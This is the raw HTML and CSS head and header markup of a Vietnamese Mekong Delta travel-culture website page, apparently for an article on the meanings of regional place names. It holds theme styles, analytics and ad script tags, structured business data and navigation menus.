    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #cb9558;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #cb9558 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #cb9558;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #cb9558 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #cb9558 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #cb9558;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #cb9558;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #cb9558;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(203, 149, 88, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #cb9558;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #cb9558;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #cb9558 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #cb9558 transparent transparent transparent !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(10,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(10,0,0,0.7) 0%, rgba(203,149,88,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(10,0,0,0.7)), color-stop(100%, rgba(203,149,88,0.8)));
        background: -webkit-linear-gradient(top, rgba(10,0,0,0.7) 0%, rgba(203,149,88,0.8) 100%);
        background: -o-linear-gradient(top, rgba(10,0,0,0.7) 0%, rgba(203,149,88,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(10,0,0,0.7) 0%, rgba(203,149,88,0.8) 100%);
        background: linear-gradient(to bottom, rgba(10,0,0,0.7) 0%, rgba(203,149,88,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(10,0,0,0.7)', endColorstr='rgba(203,149,88,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #eaa133;
    }

    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Playfair Display";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Playfair Display";
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #cb9558;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #cb9558;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #cb9558 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #cb9558;
    }
    
    


    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:Roboto;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Playfair Display";
	
	}
    
    .td_module_2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Playfair Display";
	
	}
    
    .td_module_mx2 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Playfair Display";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Playfair Display";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Playfair Display";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Playfair Display";
	
    }
    
    .td-post-content h1 {
        font-family:"Playfair Display";
	
    }
    
    .td-post-content h2 {
        font-family:"Playfair Display";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Playfair Display";
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-153789427-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-153789427-1');
</script>
<script type="rocketlazyloadscript" data-ad-client="ca-pub-3645052195528109" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Miền Tây Có Gì",
  "alternateName": "Mien Tay Co Gi",
  "url": "https://mientaycogi.com/",
  "logo": "https://mientaycogi.com/wp-content/uploads/2019/09/mientaycogi-slogan-logo-copy.png",
  "sameAs": "https://www.youtube.com/channel/UCTWNUy74gdFMCcZQdG62BrQ/"
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Miền Tây Có Gì",
  "image": "https://mientaycogi.com/wp-content/uploads/2019/09/mientaycogi-slogan-logo-copy.png",
  "@id": "https://mientaycogi.com/",
  "url": "https://mientaycogi.com/",
  "telephone": "0799664444",
  "priceRange": "$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Ba Tháng Hai",
    "addressLocality": "Cần Thơ",
    "postalCode": "900000",
    "addressCountry": "VN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 10.0203487,
    "longitude": 105.76376299999993
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "08:30",
    "closes": "18:00"
  },
  "sameAs": "https://www.youtube.com/channel/UCTWNUy74gdFMCcZQdG62BrQ/"
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Person",
  "name": "Huynh Hieu Travel",
  "url": "https://mientaycogi.com/",
  "image": "https://scontent.fsgn5-2.fna.fbcdn.net/v/t1.0-9/72729554_149141559669153_4406965508910350336_n.jpg?_nc_cat=107&_nc_ohc=zotczDuNTM8AQn8XIiDEihIYrked9rQ_pNfV_mRAJ5ifg0pwyTYQ5oMdA&_nc_ht=scontent.fsgn5-2.fna&oh=b47e432fb6538f9a35be22e00b81a9ab&oe=5E85760E",
  "sameAs": [
    "https://www.youtube.com/channel/UCTWNUy74gdFMCcZQdG62BrQ/",
    "https://www.facebook.com/huynhhieu1911",
    "https://www.instagram.com/hieuhuynhtravel/",
    "https://huynhhieutravel.com/"
  ],
  "jobTitle": "Travel Blogger",
  "worksFor": {
    "@type": "Organization",
    "name": "Miền Tây Có Gì"
  }  
}
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://mientaycogi.com/",
                    "name": "Trang chủ"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://mientaycogi.com/category/van-hoa-mien-tay/",
                    "name": "Văn Hóa Miền Tây"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://mientaycogi.com/y-nghia-ten-dia-danh-o-mien-tay-4450/",
                    "name": "Ý nghĩa tên 33 địa danh ở miền Tây | Giải thích..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://mientaycogi.com/wp-content/uploads/2020/03/cropped-favicon-2020-mientaycogi-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mientaycogi.com/wp-content/uploads/2020/03/cropped-favicon-2020-mientaycogi-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mientaycogi.com/wp-content/uploads/2020/03/cropped-favicon-2020-mientaycogi-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mientaycogi.com/wp-content/uploads/2020/03/cropped-favicon-2020-mientaycogi-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #cb9558;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #cb9558;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #cb9558;
                }
                .tdm-btn-style1 {
					background-color: #cb9558;
				}
				.tdm-btn-style2:before {
				    border-color: #cb9558;
				}
				.tdm-btn-style2 {
				    color: #cb9558;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #cb9558;
                    -moz-box-shadow: 0 2px 16px #cb9558;
                    box-shadow: 0 2px 16px #cb9558;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #cb9558;
                    -moz-box-shadow: 0 4px 26px #cb9558;
                    box-shadow: 0 4px 26px #cb9558;
				}
</style>

	<style id="tdw-css-placeholder"></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="post-template-default single single-post postid-4450 single-format-standard td-standard-pack y-nghia-ten-dia-danh-o-mien-tay global-block-template-1 td-blog-demo single_template_3 td-animation-stack-type0 td-full-layout"  >

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.behance.net/mientaycogi/" title="Behance">
                <i class="td-icon-font td-icon-behance"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://mientaycogi.blogspot.com/" title="Blogger">
                <i class="td-icon-font td-icon-blogger"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.deviantart.com/mientaycogi" title="Deviantart">
                <i class="td-icon-font td-icon-deviantart"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ZaiTriTV/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.flickr.com/photos/mientaycogi/" title="Flickr">
                <i class="td-icon-font td-icon-flickr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hieuhuynhtravel/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.last.fm/user/mientaycogi" title="Lastfm">
                <i class="td-icon-font td-icon-lastfm"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/mientaycogi/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.reddit.com/user/mientay" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tumblr.com/blog/mientaycogi" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/mientaycogi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://mientaycogi.wordpress.com/" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCTWNUy74gdFMCcZQdG62BrQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-chinh-mien-tay-co-gi-container"><ul id="menu-menu-chinh-mien-tay-co-gi" class="td-mobile-main-menu"><li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-159"><a href="https://mientaycogi.com/">Trang Chủ</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100"><a href="https://mientaycogi.com/category/du-lich-mien-tay/">Du Lịch<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://mientaycogi.com/category/du-lich-mien-tay/mien-tay-co-gi-vui/">Có Gì Vui</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101"><a href="https://mientaycogi.com/category/du-lich-mien-tay/mien-tay-an-gi/">Ăn Gì</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://mientaycogi.com/category/du-lich-mien-tay/noi-o/">Nơi Ở</a></li>
</ul>
</li>
<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://mientaycogi.com/category/doi-song-mien-tay/">Đời Sống</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://mientaycogi.com/category/mon-an/">Món Ăn</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-106"><a href="https://mientaycogi.com/category/van-hoa-mien-tay/">Văn Hóa</a></li>
<li id="menu-item-3688" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3688"><a href="https://mientaycogi.com/du-lich-can-tho-3430/">Du lịch Cần Thơ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://mientaycogi.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>TÌM KIẾM</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 8
-->


<div class="td-header-wrap td-header-style-8 ">
    
    <div class="td-container ">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://mientaycogi.com/">
            <img class="td-retina-data" data-retina="https://mientaycogi.com/wp-content/uploads/2021/12/logo-mientaycogi-mobile.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2096'%3E%3C/svg%3E" alt="Miền Tây có gì" width="280" height="96" data-lazy-src="https://mientaycogi.com/wp-content/uploads/2021/12/logo-mientaycogi-mobile.png"/><noscript><img class="td-retina-data" data-retina="https://mientaycogi.com/wp-content/uploads/2021/12/logo-mientaycogi-mobile.png" src="https://mientaycogi.com/wp-content/uploads/2021/12/logo-mientaycogi-mobile.png" alt="Miền Tây có gì" width="280" height="96"/></noscript>
            <span class="td-visual-hidden">Miền Tây Có Gì</span>
        </a>
            </div>
    </div>
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container">
            <div class="td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thứ Tư, Tháng Tám 23, 2023
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-menu-2-mien-tay-co-gi" class="top-header-menu"><li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-157"><a href="https://mientaycogi.com/">Miền Tây Có Gì</a></li>
<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-155"><a href="https://mientaycogi.com/gioi-thieu/">Giới Thiệu</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-156"><a href="https://mientaycogi.com/lien-he/">Liên Hệ</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-158"><a rel="privacy-policy" href="https://mientaycogi.com/chinh-sach-bao-mat/">Chính sách bảo mật</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Đăng nhập</div>
                            <div class="td-login-panel-descr">Đăng nhập tài khoản</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Tài khoản</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">mật khẩu của bạn</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="đăng nhập">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://mientaycogi.com/chinh-sach-bao-mat/" rel="privacy-policy">Chính sách bảo mật</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Khôi phục mật khẩu</div>
                            <div class="td-login-panel-descr">Khởi tạo mật khẩu</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">email của bạn</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Gửi mật khẩu của tôi">
                            </form>
                            <div class="td-login-info-text">Mật khẩu đã được gửi vào email của bạn.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
